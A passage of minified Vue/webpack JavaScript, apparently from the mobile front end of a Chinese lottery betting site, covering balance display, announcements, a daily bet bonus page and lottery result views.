van-line"},[e("span",[t._v("余额:")]),t.moneyLoading?e("VanLoading",{staticStyle:{display:"inline-flex","margin-top":"-3px",width:"16px",height:"16px"},attrs:{type:"spinner",size:"16px",color:"#fff"}}):t._e(),t.showMoneyBanlaceBox&&!t.moneyLoading?[e("span",{staticClass:"amount"},[t._v(t._s(t._f("saveMoney")(t.$money))+"元")])]:t.moneyLoading?t._e():[e("span",{staticClass:"amount"},[t._v("***")]),t._v("元 ")],t.showMoneyBanlaceBox?[e("VIcon",{staticClass:"margin-l6",attrs:{name:"eye-open",tag:"span"},on:{click:function(e){return t.showHideBalance(!1)}}}),e("VIcon",{class:["margin-l6",t.refreshClass],attrs:{name:"refresh",tag:"span"},on:{click:t.getUserBalance}})]:e("VIcon",{staticClass:"margin-l6",attrs:{name:"eye",tag:"span"},on:{click:function(e){t.showHideBalance(!0),t.getUserBalance(!0)}}})],2)])},a=[],r=s(1910),n=s(42450),o=s(99250),l={name:"BalanceBox",filters:{saveMoney(t){return t||0}},mixins:[o.A],data(){return{moneyLoading:!1,balance:!0}},computed:{...(0,r.L8)(["showMoneyBanlaceBox","showBalanceChecked"])},methods:{...(0,r.i0)(["GetUserBanlance","ShowHideBalance","setCloseBetRecordDetail","setIsFastShow"]),showHideBalance(t){this.ShowHideBalance(t),t||this.setIsFastShow(!1)},async getUserBalance(){this.moneyLoading=!0,this.setCloseBetRecordDetail("close"),this.setIsFastShow(!1),await(0,n.asyncTo)(this.GetUserBanlance()),this.moneyLoading=!1}}},c=l,d=s(845),h=(0,d.A)(c,i,a,!1,null,"0483c9df",null),u=h.exports},48870:function(t,e,s){s.d(e,{A:function(){return h}});var i=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"blackBg",attrs:{id:"wrapAnnounce"},on:{touchmove:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)},touchstart:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)},touchend:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)}}}),e("div",{staticClass:"wrapBox"},[e("div",{staticClass:"head",on:{touchmove:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)}}},[e("p",[t._v("平台公告")]),e("div",{staticClass:"close",on:{click:function(e){return t.closeFun()}}})]),e("div",{staticClass:"content"},t._l(t.notice,function(s,i){return e("div",{key:s.id,staticClass:"noticeList",on:{click:function(e){!t.moving&&t.unfold(s,i,s.id)},touchstart:function(e){return t.touchContent(e)},touchmove:function(e){return e.stopPropagation(),t.moveContent(e)},touchend:function(e){return t.moveEnd(e)}}},[e("li",{staticClass:"note",class:{unfold:!s.sort}},[e("div",{staticClass:"title"},[e("span",[t._v(t._s(s.title))])]),e("div",{staticClass:"time"},[e("span",[t._v(t._s(t.formatDate(s.startTime)))])])]),t.loading&&!s.sort?e("div",{staticClass:"loadingFrame"},[e("Icon",{staticClass:"svgLoad",attrs:{v:"icon-loading"}}),t._v(" 正在加载....")],1):t._e(),t.loading||s.sort||!t.noticeDetail.content?t._e():e("v-touch",{staticClass:"detail",attrs:{id:"detail"},domProps:{innerHTML:t._s(t.contentHandler(t.noticeDetail.content))}})],1)}),0),e("div",{staticClass:"blockWhite",on:{touchmove:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)},touchstart:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)},touchend:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)}}},[t.arrowShow?e("img",{attrs:{id:"arr",src:s(61955)},on:{touchmove:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)},touchstart:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)},touchend:function(t){return t.stopPropagation(),t.preventDefault(),(()=>{}).apply(null,arguments)}}}):t._e()])])])},a=[],r=(s(44114),s(18111),s(7588),s(58335),s(42450)),n=s(15714),o={data(){return{newArr:[],now:0,noticeDetail:{},noticeID:0,showFull:!0,dotIndex:0,leftArr:!1,rightArr:!0,downArr:!0,loading:!1,cashUserOpen:localStorage.getItem("cashUserOpen"),userLevelOpen:localStorage.getItem("userLevelOpen"),userTags:JSON.parse(localStorage.getItem("userTags")),loginName:localStorage.getItem("user.loginName"),clientY:0,moving:!1,arrowShow:!1,msgSetting:1}},computed:{getGruop(){if(null==this.userTags)return null;for(let t=0;t<this.userTags.length;t++)if(this.userTags[t].startsWith("userPersonalGroup_"))return this.userTags[t].substr(18)},notice(){if((0,r.IsParmReady)(n.A.state.site.noticeData)){let t=this.checkData(n.A.state.site.noticeData);return t=this.noticeDataFilter(t),0!==t.length&&(0,r.IsParmReady)(t)?(this.showFull=!0,this.noticeID=t[0].id,t[0].sort=this.msgSetting,n.A.state.common.getSiteInitDataFinished&&this.getData()):this.showFull=!1,t}{let t=this.checkData(JSON.parse(localStorage.getItem("site.noticeData")));return t=this.noticeDataFilter(t),0!==t.length&&(0,r.IsParmReady)(t)?(this.showFull=!0,this.noticeID=t[0].id,t[0].sort=this.msgSetting,n.A.state.common.getSiteInitDataFinished&&this.getData()):this.showFull=!1,t}},noticeLength(){return 1===this.notice.length},nologin(){return n.A.state.common.nologin}},watch:{},created(){if(0!==this.notice.length&&(0,r.IsParmReady)(this.notice)){const t=this.notice,e=(new Date).getTime(),s=[];for(let i=0;i<t.length;i++)t[i].endTime>e&&t[i].startTime<=e&&1===t[i].fromPlace&&s.push(t[i]);(0,r.IsParmReady)(this.notice[0])&&setTimeout(()=>{this.newArr=this.notice[0]},50)}},mounted(){this.checkArrowShow();const t=(0,r.qSelector)(".content");t&&t.addEventListener("scroll",this.checkArrowShow)},methods:{unfold(t,e,s){let i=!1;this.notice.forEach((t,e)=>{0===this.notice[e].sort&&(this.notice[e].sort=1,i=!0)}),this.checkArrowShow();const a=(0,r.qSelector)(".content"),n=a?(0,r.qSelector)(".content").scrollTop:null;this.noticeID===s&&i?(0,r.qSelector)(".content").scrollTop=n||0:(this.notice[e].sort=Number(!this.notice[e].sort),this.noticeID=s,this.noticeDetail.content=null,this.getData(e,n))},getData(t=null,e=null){this.loading=!0,setTimeout(async()=>{this.isLogin&&await n.A.dispatch("fetchUserLevelAndGroup",{}),(0,r._fetch)({Action:"getNoticeDetail",Requirement:{noticeId:this.noticeID}}).then(s=>{if("success"===s.code){if(this.noticeDetail=s.data.notice,this.msgSetting=1===s.data.showSetting?0:1,e){const t=(0,r.qSelector)(".content");t&&(t.scrollTop=e)}}else{if(this.nologin)return;if("error"===s.code&&s.msg.match(/not find/)){window.layer.msg("公告已更新!");const e=[...this.notice];null!==t&&e.splice(t,1),n.A.state.site.noticeData=[...e]}else this.closeFun(),window.layer.msgWarn(s.msg)}this.loading=!1,this.checkArrowShow()})},50)},noticeDataFilter(t){const e=[];for(let s=0;s<t.length;s++){switch(t[s].msgOpenGroupType){case 0:if(this.isLogin&&(0,r.IsParmReady)(t[s].cashUserOpen)){const i=t[s].cashUserOpen.toString().split(",");for(let a=0;a<i.length;a++)if(Number(i[a])===Number(this.cashUserOpen)){e.push(t[s]);break}}break;case 1:if((0,r.IsParmReady)(t[s].userLevelOpen)&&this.isLogin){const i=t[s].userLevelOpen.toString().split(",");for(let a=0;a<i.length;a++)if(Number(i[a])===Number(this.userLevelOpen)){e.push(t[s]);break}}break;case 2:case 3:case 4:case 5:continue;case 6:if((0,r.IsParmReady)(t[s].accountNames)&&this.isLogin){const i=t[s].accountNames.toString().split(",");if(i.includes(this.loginName)){e.push(t[s]);break}}break}1===t[s].showNotLogin&&e.push(t[s])}return e},switchFun(t){this.dotIndex>=0&&this.dotIndex<=this.notice.length?("left"===t?this.dotIndex-1>=0?(this.dotIndex-=1,this.leftArr=!0,this.rightArr=!0,0===this.dotIndex&&(this.leftArr=!1)):(this.rightArr=!0,this.leftArr=!1):this.dotIndex+1<=this.notice.length&&this.dotIndex+1<4?(this.dotIndex+=1,this.rightArr=!0,this.leftArr=!0,this.dotIndex+1!==this.notice.length&&this.dotIndex+1!==4||(this.rightArr=!1)):(this.leftArr=!0,this.rightArr=!1),this.noticeID=this.notice[this.dotIndex].id,this.newArr=this.notice[this.dotIndex],this.getData()):0===this.dotIndex&&1===this.notice.length&&(this.leftArr=!1,this.rightArr=!1)},closeFun(){this.notice.forEach((t,e)=>{0===this.notice[e].sort&&(this.notice[e].sort=1)}),n.A.commit("site.announceIsshow",!1),localStorage.setItem("site.fullAnnounce",!1)},formatDate(t){return new Date(t).Format("yyyy-MM-dd")},checkData(t){const e=t,s=(new Date).getTime(),i=[];for(let a=0;a<e.length;a++)e[a].endTime>s&&e[a].startTime<=s&&1===e[a].fromPlace&&i.push(e[a]);return i},contentHandler(t){if(!(0,r.IsParmReady)(t))return"";const e=t.decodeEntity({imgFtpUrl:1}).stringReplace("<img",'<img style="max-width:100%;"').stringReplace('style="','style="max-width:100%;').stringReplace('<table style="max-width:100%;','<table style="');return e},touchContent(t){this.moving=!1,t.touches&&(this.clientY=t.touches[0].clientY)},moveContent(t){Math.abs(this.clientY-t.touches[0].clientY)>10&&(this.moving=!0)},moveEnd(){setTimeout(()=>{this.moving=!1},350)},checkArrowShow(){setTimeout(()=>{const t=(0,r.qSelector)(".content");t&&(this.arrowShow=t.scrollHeight>t.offsetHeight+t.scrollTop+5)},400)},checkTouchStart(){const t=(0,r.qSelector)(".content");if(t){const e=t.scrollTop,s=t.scrollHeight,i=e+t.offsetHeight;e<1?t.scrollTop=1:(Math.abs(i-s)<1.5||i>s)&&(t.scrollTop=e-1)}},checkTouchMove(t){this.arrowShow||t.preventDefault()}}},l=o,c=s(845),d=(0,c.A)(l,i,a,!1,null,"e98efa58",null),h=d.exports},49421:function(t,e,s){s.d(e,{A:function(){return a}});var i=s(73289);function a(t){const{from:e="",params:s={}}=t.data||{};if("meeLine"!==e)return;const{cmd:a,key:r,value:n}=s,{meelineState:o}=this.$store.state;if("MeeLineMentor/Close"===a&&store.dispatch(a),"MENTOR_LOADED"===a){const t=document.querySelector("#MeeLineMentor");t&&t.classList.add("isLoaded")}if("MainAPPLogout"===a&&(0,i.je)(),"parentState"===a){const t="function"===typeof o[r];if(t)o[r](n);else{if("unread"===r&&location.pathname.includes("ml_mentor")&&0!==n)return;o[r]=n}return}"parentStateGet"!==a?console.log(`%c 微聊${t.data.who||""}抛来消息 %cevent.data`,"color: #dd872c; font-weight: bold; padding: 3px; border: 2px solid #dd872c; border-radius: 3px 0 0 3px;","color: #fff; background: #dd872c; font-weight: bold; padding: 5px; border-radius: 0 3px 3px 0;",t.data):this.postMessage({value:o[r]||null})}},50427:function(t,e,s){s.d(e,{A:function(){return g}});var i=function(){var t=this,e=t._self._c;return e("CollapseTransition",[t.DetailsInstance.isDetailVisible(t.index)?e("div",{staticClass:"BetDetail",class:t.variantClass},[e("div",{staticClass:"BetDetailBox",on:{click:function(e){return e.stopPropagation(),t.$emit("click",t.item,t.index)}}},[e("div",{staticClass:"mb-3"},[t._v(t._s(t.item.gameName+" - "+t.item.playName))]),e("div",[t._v(" "+t._s(t.truncatedBetContent)+" "),t.tooLong?e("i",{staticClass:"icon-plus",on:{click:function(e){return t.forwardDetail(t.item.billNo)}}}):t._e()])])]):t._e()])},a=[],r=(s(44114),function(){var t=this,e=t._self._c;return e("Transition",{attrs:{name:"collapse-transition"},on:{"before-enter":t.beforeEnter,enter:t.enter,"after-enter":t.afterEnter,"before-leave":t.beforeLeave,leave:t.leave,"after-leave":t.afterLeave}},[t._t("default")],2)}),n=[];const o="collapse-transition";var l={name:"CollapseTransition",methods:{beforeEnter(t){t.classList.add(o),t.style.height="0"},enter(t){requestAnimationFrame(()=>{t.style.height=t.scrollHeight+"px"})},afterEnter(t){t.classList.remove(o),t.style.height=""},beforeLeave(t){t.classList.add(o),t.style.height=t.scrollHeight+"px"},leave(t){requestAnimationFrame(()=>{t.style.height="0"})},afterLeave(t){t.classList.remove(o),t.style.height=""}}},c=l,d=s(845),h=(0,d.A)(c,r,n,!1,null,"6a2df9fb",null),u=h.exports,m={name:"BetDetailBox",components:{CollapseTransition:u},inject:["DetailsInstance"],props:{item:{type:Object,default:null},index:{type:Number,default:null},variant:{type:String,validator(t){return null===t||["shaded"].includes(t)},default:null}},data:()=>({MAX_LENGTH:140}),computed:{tooLong(){return this.item.betContent.length>this.MAX_LENGTH},truncatedBetContent(){const{betContent:t}=this.item;return this.tooLong?t.slice(0,this.MAX_LENGTH)+"...":t},variantClass({variant:t}){if("shaded"===t)return"bg_shaded"}},methods:{forwardDetail(t){this.$turning=!0,this.$router.push({name:"betRecordDetail",query:{billNo:t,agent:!1}})}}},p=m,y=(0,d.A)(p,i,a,!1,null,"c6ddc35a",null),g=y.exports},50982:function(t,e,s){s.d(e,{A:function(){return p}});var i=function(){var t=this,e=t._self._c;return e("div",[e("header",{directives:[{name:"show",rawName:"v-show",value:!t.$turning,expression:"!$turning"}],staticClass:"top"},[e("span",[t._v("每日加奖")]),e("TCBackButton",{attrs:{to:"/activity"}}),e("headerService")],1),e("div",{staticClass:"activityMian main scroll_wrapper",class:t.inAPP?"":"pb-0"},[e("div",{staticClass:"activiTop"},[e("img",{attrs:{width:"100%",src:t.imgDaySrc}}),e("div",{staticClass:"rewardStatus"},[e("em",{staticClass:"e1"},[t._v("昨日投注："),e("i",[t._v(t._s(t.dayBet))])]),e("em",{staticClass:"e2"},[t._v("当前等级："),e("i",[t._v(t._s(t.daylevel))])]),e("em",{staticClass:"e3"},[t._v("加奖比例："),e("i",[t._v(t._s(t.dayPorprotion))])]),e("em",{staticClass:"e4"},[t._v("可得加奖："),e("i",[t._v(t._s(t.dayMoney))])]),t.isExpired?e("em",{staticClass:"e5"},[t._v("逾期时间："),e("i",[t._v(t._s(t.blockTime(t.expireTime)))])]):t._e()]),e("div",{class:t.dayGet?"BTN":"BTN unClick"},[e("a",{class:{disable:!t.dayGet},attrs:{href:"javascript:;"},on:{click:t.getDayBtn}},[t._v(t._s(t.dayGetText))])])]),e("h3",[t._v("加奖比例")]),e("table",[e("tr",[e("th",[t._v("等级/投注额")]),t._l(t.rewardData[0].titles,function(s,i){return e("th",{key:i},[t._v(t._s(s))])})],2),t._l(t.rewardData,function(s,i){return e("tr",{key:i},[e("td",[t._v(t._s(s.grade))]),t._l(s.rewards,function(s,i){return e("td",{key:i},[t._v(t._s(s))])})],2)})],2),e("h3",[t._v("活动说明")]),0===t.isUse?e("div",{staticClass:"wrapExplain"},[e("p",[t._v("1、每日加奖在每日凌晨00:00后开放领取；")]),e("p",[t._v("2、加奖比例是根据会员等级以及昨日累计投注金额进行一定比例的加奖；")]),e("p",[t._v("3、需"+t._s(t.dayAddMoneyLever)+"以上且昨日投注额大于或等于"+t._s(t.dayAddMoneyStage)+"才能获得加奖；")]),e("p",[t._v("4、撤单和其他无效投注将不计算在内；")]),e("p",[t._v("5、活动奖金逾期未领取，视为自动放弃活动资格。")])]):e("div",{staticClass:"wrapExplain"},[e("p",[t._v(t._s(t.contentHandler(t.descriptionMap.desc1)))]),t.descriptionMap.desc2?e("p",[t._v(t._s(t.contentHandler(t.descriptionMap.desc2)))]):t._e(),t.descriptionMap.desc3?e("p",[t._v(t._s(t.contentHandler(t.descriptionMap.desc3)))]):t._e(),t.descriptionMap.desc4?e("p",[t._v(t._s(t.contentHandler(t.descriptionMap.desc4)))]):t._e(),t.descriptionMap.desc5?e("p",[t._v(t._s(t.contentHandler(t.descriptionMap.desc5)))]):t._e()]),t.useAppOpen?t._e():e("shareActivities",{attrs:{title:"每日加奖",description:"每日加奖是根据会员昨日投注金额进行加奖，奖金无上限。","switch-config":t.switchConfig}})],1)])},a=[],r=(s(18111),s(22489),s(13579),s(58335),s(34863)),n=s(42450),o=s(56675),l=s(7095),c=s(15714),d={name:"DailyPrise",components:{shareActivities:o.A,headerService:l.A},beforeRouteEnter:function(t,e,s){s(t=>{t.inAPP&&(t.useAppOpen=!0)})},data(){return{isUse:0,descriptionMap:"",useAppOpen:!1,imgDaySrc:"",switchConfig:{shareLink:!1,showOtherBtn:!1}}},computed:{isExpired(){return!(!(0,n.IsParmReady)(c.A.state.activity.isExpired)||"1"!==c.A.state.activity.isExpired)},expireTime(){if((0,n.IsParmReady)(c.A.state.activity.expireTime))return c.A.state.activity.expireTime},rewardData(){let t=c.A.state.site.rewardData,e=localStorage.getItem("site.rewardData");return(0,n.IsParmReady)(e)?(e=JSON.parse(localStorage.getItem("site.rewardData")),e):(t=c.A.state.site.rewardData,t)},daylevel(){return c.A.state.activity.daylevel},dayGet(){return c.A.state.activity.dayGet},dayBet(){return c.A.state.activity.dayBet},dayPorprotion(){return c.A.state.activity.dayPorprotion},dayMoney(){return c.A.state.activity.dayMoney},dayGetText(){return c.A.state.activity.dayGetText},dayAddMoneyLever(){let t=c.A.state.site.rewardData,e=localStorage.getItem("site.rewardData");return(0,n.IsParmReady)(e)?(e=JSON.parse(localStorage.getItem("site.rewardData")),e[0].grade):(t=c.A.state.site.rewardData,t[0].grade)},dayAddMoneyStage(){let t=c.A.state.site.rewardData,e=localStorage.getItem("site.rewardData");if((0,n.IsParmReady)(e)){e=JSON.parse(localStorage.getItem("site.rewardData"));const t=e[0].titles[0];return t.substring(0,t.indexOf("+"))}{t=c.A.state.site.rewardData;const e=t[0].title[0];return e.substring(0,e.indexOf("+"))}},inAPP(){return!!n.isApp()&&(!n.isIOS()||!n.isBrowser())},activityList(){let t=c.A.state.site.activityConfigH5;return t=t.filter(t=>1===t.type).filter(t=>1===t.status),t},orangeBlueImgValidate({activityList:t}){return t.some(t=>t.actLogoDisplayMobile&&!t.imgOrangeBlue)}},activated(){(0,n.IsNonEmpty)(c.A.state.activity.daylevel)||c.A.dispatch(r.ACTIVITY_INIT),this.getActivityDescription()},created(){},methods:{getActiveImg:n.getActiveImg,blockTime(t){return new Date(t).Format("yyyy-MM-dd hh:mm:ss")},getDayBtn(){this.dayGet?c.A.dispatch(r.GETDAYBTN).then(t=>{window.layer.msgWarn(t)}).catch(t=>{t&&t.msg&&window.layer.msgWarn(t.msg)}):this.isExpired&&window.layer.alert("亲，您的每日加奖逾期不能领取了，下次请早点来领取哟！")},getActivityDescription(){(0,n._fetch)({Action:"activityDescription",Requirement:{activeType:1}},!1).then(t=>{this.switchConfig.shareLink=!!t.data.switchConfig[0].switchOnOff,this.switchConfig.showOtherBtn=!!t.data.switchConfig[1].switchOnOff,this.isUse=t.data.data.isUse,this.descriptionMap=t.data.data.descriptionMap,this.imgDaySrc=this.getActiveImg(t.data.data)})},contentHandler(t){return(t||"").decodeEntity()}}},h=d,u=s(845),m=(0,u.A)(h,i,a,!1,null,"c8376680",null),p=m.exports},51369:function(t,e,s){s.d(e,{A:function(){return ue}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"BetArea w_h_full"},[e("div",{directives:[{name:"show",rawName:"v-show",value:!t.ifShowBasket&&!t.isBL,expression:"!ifShowBasket && !isBL"}],class:["van-wrapper-yellow",{KL8:"KL8"===t.$parent.ltype,PK10:"BSC"===t.$parent.ltype,CTBSC:"CTBSC"===t.$parent.ltype,CTXYNC:"CTXYNC"===t.$parent.ltype,CTK3:"CTK3"===t.$parent.ltype,SSQ:"SSQ"===t.$parent.ltype,DLT:"DLT"===t.$parent.ltype}]},[e("div",{staticClass:"BetArea_wrapper flex_wrapper",class:{"lottery-wrapper-ctk3":t.isCTK3}},[e("ltHeader"),e("div",{directives:[{name:"show",rawName:"v-show",value:1===t.$store.state.lt.lt_switch_record,expression:"$store.state.lt.lt_switch_record === 1"}],staticClass:"flex_body"},[t.isOpening?e("div",{staticClass:"shadowMMC"}):t._e(),t.isCtcp?e("playAreaCT"):t._e(),t.isCtcp||t.isBL?t._e():e("playArea")],1),t.isCtcp?e("ltFooterCT",{directives:[{name:"show",rawName:"v-show",value:1===t.$store.state.lt.lt_switch_record,expression:"$store.state.lt.lt_switch_record === 1"}],staticClass:"LotteryFooter"}):t._e(),t.isCtcp?t._e():e("LotteryFooter",{directives:[{name:"show",rawName:"v-show",value:1===t.$store.state.lt.lt_switch_record,expression:"$store.state.lt.lt_switch_record === 1"}]}),2===t.$store.state.lt.lt_switch_record?e("div",{staticClass:"flex_body"},[e("ltRecord")],1):t._e()],1)]),e("basket",{directives:[{name:"show",rawName:"v-show",value:t.ifShowBasket,expression:"ifShowBasket"}],nativeOn:{click:function(t){return function(t){t.stopPropagation()}.apply(null,arguments)}}})],1)},a=[],r=s(1910),n=s(42450),o=function(){var t=this,e=t._self._c;return e("LotteryHeader",{staticClass:"ltHeader",attrs:{menus:t.ltList,"current-tab":t.currentTab,"on-before-get-banlance":t.onBeforeGetBanlance},on:{"tab-click":t.switchTab},scopedSlots:t._u([{key:"mode",fn:function(){return[t.ifShowModeSelect?e("ModePage",{attrs:{config:t.config,"ctcp-second":t.ctcpSecond},on:{changeGroup:function(e){return t.changeGroup(e)},changeMode:function(e){return t.changeMode(e)},changeModeCTCP:function(e){return t.changeModeCTCP(e)}}}):t._e()]},proxy:!0},{key:"past-list",fn:function(){return[t.isCTK3&&!t.isMMC?[e("LotterySecondaryK3",{directives:[{name:"show",rawName:"v-show",value:1===t.currentTab,expression:"currentTab === 1"}],attrs:{"is-first1-seconds":t.isFirst1Seconds,"is-stop":t.isStop,"display-dice":t.displayDice}}),e("LotteryPastOpenListK3")]:t._e(),t.ifShowType?t._e():e("ltPKKL",{directives:[{name:"show",rawName:"v-show",value:1===t.currentTab,expression:"currentTab === 1"}]}),t.ifShowType&&!t.isCTK3?e("div",{directives:[{name:"show",rawName:"v-show",value:1===t.currentTab,expression:"currentTab === 1"}],staticClass:"lottery-secondary",class:`van-time-${t.ltype.toLocaleLowerCase()}`,on:{click:function(e){return e.stopPropagation(),t.onPastOpen.apply(null,arguments)}}},[t.isMMC?[e("ltResultMMC"),e("div",{staticClass:"issue-end-time"},[e("MmcTimeBox")],1)]:[e("ltResult"),e("Timebar")]],2):t._e()]},proxy:!0}])})},l=[],c=(s(44114),s(18111),s(22489),s(7588),s(61701),s(33110),s(58335),s(9887)),d=s(55952),h=s(53250),u=s(82469),m=s(914),p=s(54667),y=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.$store.state.lt.OldIssue,expression:"$store.state.lt.OldIssue"}],staticClass:"ResultBox fix"},[e("div",{staticClass:"lottery-box h-full"},[e("div",[t._v(" "+t._s(t.oldIssue)+"期开奖号码 "),e("i",{staticClass:"iconfont backface-hidden",class:{"rotate-180":t.isPastOpen}},[t._v("")])]),e("div",{staticClass:"openNumber",class:t.ltype},[t.isNeedTotal&&!["SSQ","DLT"].includes(t.ltype)?[t._l(t.display,function(s,i){return[e("em",{key:i,class:3===i&&t.showResultsColor?t.getRGB(s):""},[t._v(t._s(s))]),i<=2?e("p",{key:i+"_",staticClass:"ltIcon"},[t._v(t._s(2===i?"=":"+"))]):t._e()]})]:"SSQ"===t.ltype?[t._l(t.display.slice(0,6),function(s,i){return e("em",{key:i},[t._v(t._s(s))])}),e("em",{staticClass:"ltIcon"},[t._v("+")]),e("em",{staticClass:"blue"},[t._v(t._s(t.display[6]))])]:"DLT"===t.ltype?[t._l(t.display.slice(0,5),function(s,i){return e("em",{key:i,staticClass:"blue"},[t._v(t._s(s))])}),e("em",{staticClass:"ltIcon"},[t._v("+")]),t._l(t.display.slice(-2),function(s,i){return e("em",{key:i+"_",staticClass:"yellow"},[t._v(t._s(s))])})]:t._l(t.display,function(s,i){return e("em",{key:i},[t._v(t._s(s))])})],2)]),t.$store.state.lt.LotteryResults[t.lcode]?e("LotteryPastOpenList",{class:{hasTotal:t.isNeedTotal},attrs:{items:t.pastOpen},scopedSlots:t._u([{key:"header",fn:function(){return[e("div",{staticClass:"list-header"},[e("div",[t._v("期号")]),e("div",[t._v("开奖号码")]),t.isNeedTotal?e("div",[t._v("和值")]):t._e(),e("div",[t._v("开奖时间")])])]},proxy:!0},{key:"default",fn:function({item:s,index:i}){return[i<t.$store.state.lotteryRecordLength?e("div",{staticClass:"list-col"},[null!==s.lotteryOpen?[e("div",{staticClass:"van-li-first"},[t._v(t._s(s.IssueNo))]),e("div",{staticClass:"billiard-number"},[t._l(s.LotteryOpen,function(s,i){return e("span",{key:i},[t._v(t._s(s))])}),"SSQ"===t.ltype?e("span",{staticClass:"add"},[t._v("+")]):t._e()],2),t.isNeedTotal?e("div",[t._v(t._s(s.count))]):t._e(),e("div",[t._v(t._s(s.OpenTime))])]:t._e()],2):t._e()]}}],null,!1,3573273637)}):t._e()],1)},g=[],C=s(98527),f=s(15714),v={name:"LtResult",components:{LotteryPastOpenList:C.A},data(){return{isShowFiftyOpenNum:!1,wait4Results:[],ltype:"",lcode:"",isFirst1Seconds:!0,wait4ResultsTimer:null}},computed:{...(0,r.L8)(["isPastOpen"]),...(0,r.aH)({nowIssue(t){const e=t.lt.NowIssue||[];let s;return s=e.length<8||-1!==f.A.state.site.noNeedYearFilter.indexOf(this.lcode)?e:e.slice(4),s},oldIssue(t){let e="";const s=t.lt&&t.lt.OldIssue;if(!s)return e;const i=t.lt.OldIssue;return e=i.length<8||-1!==f.A.state.site.noNeedYearFilter.indexOf(this.lcode)?i:i.slice(4),"CALK28"!==this.lcode||"暂停销售"!==f.A.state.lt.TimeBar&&+f.A.state.lt.OldIssue===this.nowIssue-1||!(0,n.IsParmReady)(f.A.state.lt.LotteryResults[f.A.state.lt.lottery.lotteryCode][0])?e:f.A.state.lt.LotteryResults[f.A.state.lt.lottery.lotteryCode][0].issueNo},results(t){const e=t.lt.LotteryResults[this.lcode];if(this.isNeedTotal){if(e&&e.length){const t=e[0].lotteryOpen.split(",").slice(0,20),s=e[0].count+"";return t.push(s),t}return[]}return e&&e.length?e[0].lotteryOpen.split(",").slice(0,20):[]},showResultsColor(){return!this.isFirst1Seconds&&f.A.state.lt.displayResults&&0!==this.results.length},display(t){if((0,n.setDisplayResults)(),this.isFirst1Seconds)return this.wait4Results;const e=t.lt.displayResults&&this.results.length>0;return e?this.results:this.wait4Results},pastOpen(t){const{noNeedYearFilter:e}=f.A.state.site,s=t.lt.LotteryResults[this.lcode].map(t=>{const s={};return this.isNeedTotal||-1!==e.indexOf(this.lcode)?(s.IssueNo=t.issueNo,s.count=t.count):s.IssueNo=t.issueNo.slice(4),s.LotteryOpen=t.lotteryOpen.split(","),s.OpenTime=t.openTime,s});return s},isNeedTotal(){return["LK28","QQC"].includes(this.ltype)}})},watch:{$route:{immediate:!0,handler:"initial"}},destroyed(){this._clearＴimeID()},methods:{...(0,r.i0)(["ChangeBox"]),getRGB:n.getRGB,initial(){this.$_setLotteryParams(),this._clearＴimeID(),this.setWait4Results(),this.toggleFirst1Seconds()},"_clearＴimeID"(){clearInterval(this.wait4ResultsTimer)},setWait4Results(){const t=t=>(t++,t>9?0:t);let e=(0,n.initializeResultsArray)(this.ltype);const s=()=>{e=e.map(t),this.wait4Results=e};s(),this.wait4ResultsTimer=setInterval(s,40)},toggleFirst1Seconds(t){this.isFirst1Seconds=!0,setTimeout(()=>{this.isFirst1Seconds=!1},1e3)}}},w=v,b=s(845),_=(0,b.A)(w,y,g,!1,null,"5a5e393a",null),A=_.exports,S=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ltResultMMC ResultBox fix"},[e("div",{staticClass:"lottery-box h-full",on:{click:function(e){return e.stopPropagation(),t.togglePastOpen.apply(null,arguments)}}},[e("div",{staticClass:"mmc_title"},[t._v("剩余开奖次数 "),e("i",{staticClass:"mmc_open_times"},[t._v(t._s(t.remainderTimes))])]),e("div",{staticClass:"openNumber"},[t._l(t.display,function(s,i){return e("em",{key:i},[t._v(t._s(s))])}),e("i",{staticClass:"iconfont backface-hidden",class:{"rotate-180":t.ifShowPastOpen}},[t._v("")])],2)]),t.$store.state.lt.LotteryResults[t.lcode]?e("LotteryPastOpenList",{attrs:{items:t.pastOpen,"show-more":!1},scopedSlots:t._u([{key:"header",fn:function(){return[e("div",{staticClass:"list-header"},[e("div",[t._v("期号")]),e("div",[t._v("开奖号码")]),e("div",[t._v("开奖时间")])])]},proxy:!0},{key:"default",fn:function({item:s}){return[e("div",{staticClass:"list-col"},[e("div",{staticClass:"van-li-first"},[t._v(t._s(s.IssueNo))]),e("div",{staticClass:"billiard-number"},t._l(s.LotteryOpen,function(s,i){return e("span",{key:i},[t._v(t._s(s))])}),0),e("div",[t._v(t._s(s.OpenTime))])])]}}],null,!1,3757724176)}):t._e()],1)},k=[],T={name:"LtResultMMC",components:{LotteryPastOpenList:C.A},data(){return{wait4Results:[0,0,0,0,0],ltype:"",lcode:"",intervalTimeId:null}},computed:{...(0,r.L8)(["ifShowPastOpen"]),...(0,r.aH)({results(t){const e=t.lt.LotteryResults[this.lcode];return e&&e.length?e[0].lotteryOpen.split(",").slice(0,20):[]},display(t){return f.A.state.lt.playMMC?t.lt.displayResults?t.lt.LotteryResults[this.lcode].length>0?this.results:[0,0,0,0,0]:this.wait4Results:[0,0,0,0,0]},pastOpen(t){return t.lt.LotteryResults[this.lcode].map(function(t){const e={};return e.IssueNo=t.issueNo,e.LotteryOpen=t.lotteryOpen.split(","),e.OpenTime=t.openTime,e})},remainderTimes(t){return t.lt.remainderTimes},nowLotteryName(t){return t.lt.lottery.lotteryName}})},watch:{$route(){this.$_setLotteryParams()}},created(){function t(t){return t++,t>9?0:t}this.$_setLotteryParams();let 